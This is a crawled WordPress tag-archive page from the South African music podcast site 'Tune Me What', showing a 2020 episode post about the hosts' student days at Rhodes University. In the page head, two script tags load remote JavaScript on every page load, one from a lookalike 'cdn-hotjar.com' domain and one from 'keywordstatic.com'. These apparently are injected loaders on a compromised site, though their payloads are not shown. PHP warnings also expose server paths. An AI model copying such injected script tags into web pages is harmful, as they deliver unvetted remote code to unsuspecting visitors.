

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tunemewhat.com/tag/the-jazzanians/
body_size: 6250
content:


<br />
<b>Warning</b>:  include_once(/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php): Failed to open stream: No such file or directory in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php' for inclusion (include_path='.:/opt/alt/php83/usr/share/pear:/opt/alt/php83/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>The Jazzanians | Tune Me What</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
	<link rel="pingback" href="https://tunemewhat.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Feed" href="https://tunemewhat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Comments Feed" href="https://tunemewhat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; The Jazzanians Tag Feed" href="https://tunemewhat.com/tag/the-jazzanians/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tunemewhat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tunemewhat.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tunemewhat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tunemewhat.com/wp-json/wp/v2/tags/277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tunemewhat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://new.tunemewhat.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="archive tag tag-the-jazzanians tag-277 wp-embed-responsive wp-theme-twentythirteen sidebar">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="https://tunemewhat.com/" rel="home" >
				<h1 class="site-title">Tune Me What</h1>
				<h2 class="site-description">Discover South African Music</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-47"><a href="https://tunemewhat.com/introducing-tune-me-what/">Introducing Tune Me What</a></li>
<li class="page_item page-item-52"><a href="https://tunemewhat.com/about-tnw/">About TMW</a></li>
<li class="page_item page-item-1221"><a href="https://tunemewhat.com/guests/">Guests</a></li>
<li class="page_item page-item-1244"><a href="https://tunemewhat.com/patrons/">Patrons</a></li>
<li class="page_item page-item-964"><a href="https://tunemewhat.com/mixcloud-faq/">Mixcloud FAQ</a></li>
<li class="page_item page-item-76"><a href="https://tunemewhat.com/submit/">Submit Your Music</a></li>
<li class="page_item page-item-74"><a href="https://tunemewhat.com/glossary/">Glossary</a></li>
<li class="page_item page-item-2"><a href="https://tunemewhat.com/sample-page/">Contact Us</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: The Jazzanians				</h1>

							</header><!-- .archive-header -->

							
<article id="post-1629" class="post-1629 post type-post status-publish format-audio hentry category-episode tag-barry-sweetman tag-bernoldus-niemand tag-chris-letcher tag-darius-brubeck tag-james-phillips tag-johannes-kerkorrel tag-koos-kombuis tag-larry-strelitz tag-mini-dial tag-nobert-nowotney tag-the-jazzanians tag-the-leather-omnibus tag-the-sighs-of-monsters tag-voelvry tag-zim-ngqawana post_format-post-format-audio">
	<header class="entry-header">
				<h1 class="entry-title">
			<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/" rel="bookmark">S08E12 &#8211; This Time It&#8217;s Personal!</a>
		</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="audio-content">
			<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1630" src="http://tunemewhat.com/wp-content/uploads/2020/08/cover-s08e12.jpg" alt="" width="640" height="640" srcset="https://tunemewhat.com/wp-content/uploads/2020/08/cover-s08e12.jpg 640w, https://tunemewhat.com/wp-content/uploads/2020/08/cover-s08e12-150x150.jpg 150w, https://tunemewhat.com/wp-content/uploads/2020/08/cover-s08e12-300x300.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><iframe src="https://www.mixcloud.com/widget/iframe/?hide_cover=1&amp;mini=1&amp;hide_artwork=1&amp;feed=%2FTuneMeWhat%2Fs08e12-this-time-its-personal%2F" width="100%" height="60" frameborder="0"></iframe></p>
<p>Maybe it’s the lockdown, maybe it’s the heatwave in the US and UK, but Brett &amp; Leon &#8211; on either sides of the Atlantic &#8211; are feeling in a nostalgic mood, so they go back to their roots as long-haired students at Rhodes University in Grahamstown in the late 1980s, to play some records and chat about the times, and the music and musicians they encountered. There’s also a very special shout out to the “old man” that taught Leon how to play a walking baseline and inspired Brett’s first real song. Happy Birthday Barry Sweetman!</p>
<p><strong>This episode features:</strong></p>
<ul>
<li class="p1"><strong>The Sighs of Monsters</strong></li>
<li class="p1"><strong>Barry Sweetman</strong></li>
<li class="p1"><strong>Larry Strelitz</strong></li>
<li class="p1"><strong>Mini Dial</strong></li>
<li class="p1"><strong>The Leather Omnibus</strong></li>
<li class="p1"><strong>Chris Letcher</strong></li>
<li class="p1"><strong>The Jazzanians</strong></li>
<li class="p1"><strong>Zim Ngqawana</strong></li>
<li class="p1"><strong>Darius Brubeck</strong></li>
<li class="p1"><strong>Johannes Kerkorrel</strong></li>
<li class="p1"><strong>Koos Kombuis</strong></li>
<li class="p1"><strong>Bernoldus Niemand</strong></li>
</ul>
<p>Check out our 1989 interviews <a href="https://www.facebook.com/TuneMeWhat/photos/a.1596871350331223/1596872216997803/?type=3&amp;theater" target="_blank" rel="noopener noreferrer">with Zim</a>, and <a href="https://www.facebook.com/TuneMeWhat/photos/a.1596871350331223/1596871633664528/?type=3&amp;theater" target="_blank" rel="noopener noreferrer">the Voelvry guys</a>&#8230;. and of course, <a href="https://www.facebook.com/TuneMeWhat/photos/a.1596871350331223/1596871886997836/?type=3&amp;theater" target="_blank" rel="noopener noreferrer">the story of the Rhodes University Big Band</a>!</p>
<p>We really appreciate your feedback. We’re always open to suggestions and even requests! If you’re a South African musician living or touring internationally, do let us know about your concerts, album releases or tours – we’d love to give you a punt on the show.</p>
<p>Our email address is yesno@tunemewhat.com But most importantly, if you enjoy the show, tell your friends about Tune Me What?! You can find us on Facebook at <a href="https://www.facebook.com/TuneMeWhat" target="_blank" rel="noopener noreferrer">https://www.facebook.com/TuneMeWhat</a></p>
		</div><!-- .audio-content -->
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="date"><a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/" title="Permalink to S08E12 &#8211; This Time It&#8217;s Personal!" rel="bookmark"><time class="entry-date" datetime="2020-08-14T18:47:06+01:00">14 August 2020</time></a></span><span class="categories-links"><a href="https://tunemewhat.com/category/episode/" rel="category tag">Episode</a></span><span class="tags-links"><a href="https://tunemewhat.com/tag/barry-sweetman/" rel="tag">Barry Sweetman</a>, <a href="https://tunemewhat.com/tag/bernoldus-niemand/" rel="tag">Bernoldus Niemand</a>, <a href="https://tunemewhat.com/tag/chris-letcher/" rel="tag">Chris Letcher</a>, <a href="https://tunemewhat.com/tag/darius-brubeck/" rel="tag">Darius Brubeck</a>, <a href="https://tunemewhat.com/tag/james-phillips/" rel="tag">James Phillips</a>, <a href="https://tunemewhat.com/tag/johannes-kerkorrel/" rel="tag">Johannes Kerkorrel</a>, <a href="https://tunemewhat.com/tag/koos-kombuis/" rel="tag">Koos Kombuis</a>, <a href="https://tunemewhat.com/tag/larry-strelitz/" rel="tag">Larry Strelitz</a>, <a href="https://tunemewhat.com/tag/mini-dial/" rel="tag">Mini Dial</a>, <a href="https://tunemewhat.com/tag/nobert-nowotney/" rel="tag">Nobert Nowotney</a>, <a href="https://tunemewhat.com/tag/the-jazzanians/" rel="tag">The Jazzanians</a>, <a href="https://tunemewhat.com/tag/the-leather-omnibus/" rel="tag">The Leather Omnibus</a>, <a href="https://tunemewhat.com/tag/the-sighs-of-monsters/" rel="tag">The Sighs of Monsters</a>, <a href="https://tunemewhat.com/tag/voelvry/" rel="tag">Voelvry</a>, <a href="https://tunemewhat.com/tag/zim-ngqawana/" rel="tag">Zim Ngqawana</a></span><span class="author vcard"><a class="url fn n" href="https://tunemewhat.com/author/editor/" title="View all posts by Tune Me What?" rel="author">Tune Me What?</a></span>		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Elijah Does-This</span> on <a href="https://tunemewhat.com/sample-page/#comment-70">Contact Us</a></li><li class="recentcomments"><span class="comment-author-link">Leon Lazarus</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-69">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Roger Seldon</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-68">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Klass</span> on <a href="https://tunemewhat.com/2013/10/23/on-a-gallo-guitar-and-a-homemade-speaker-box/#comment-63">On a Gallo Guitar and a homemade speaker box</a></li><li class="recentcomments"><span class="comment-author-link">Tune “Tune Me What?” Mewhat</span> on <a href="https://tunemewhat.com/sample-page/#comment-62">Contact Us</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-5"><a href="https://tunemewhat.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tunemewhat.com/category/episode/">Episode</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://tunemewhat.com/category/new-music/">New Music</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://tunemewhat.com/category/poll/">Poll</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tunemewhat.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a href="https://tunemewhat.com/wp-login.php">Log in</a></li>
			<li><a href="https://tunemewhat.com/feed/">Entries feed</a></li>
			<li><a href="https://tunemewhat.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://tunemewhat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
